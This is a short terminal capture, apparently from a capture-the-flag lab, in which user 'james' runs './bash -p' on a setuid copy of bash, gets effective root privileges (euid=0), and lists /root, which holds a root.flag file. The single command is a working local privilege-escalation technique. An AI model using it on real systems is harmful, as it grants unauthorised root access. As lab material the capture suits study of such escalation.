 [james@localhost ~]$ ./bash -p
./bash: /lib64/libtinfo.so.6: no version information available (required by ./bash)
bash-5.1# id
uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),1000(james)
bash-5.1# ls -la /root
total 24
dr-x------.  3 root root 141 Nov 17  2020 .
drwxr-xr-x. 17 root root 244 Nov 18  2020 ..
lrwxrwxrwx.  1 root root   9 Nov  8  2020 .bash_history -> /dev/null
-rw-------.  1 root root  18 May 11  2019 .bash_logout
-rw-------.  1 root root 176 May 11  2019 .bash_profile
-rw-------.  1 root root 176 May 11  2019 .bashrc
-rw-------.  1 root root 100 May 11  2019 .cshrc
-rw-------.  1 root root  38 Nov 17  2020 root.flag
drwxr-xr-x   2 root root  29 Nov 17  2020 .ssh
-rw-------.  1 root root 129 May 11  2019 .tcshrc
bash-5.1#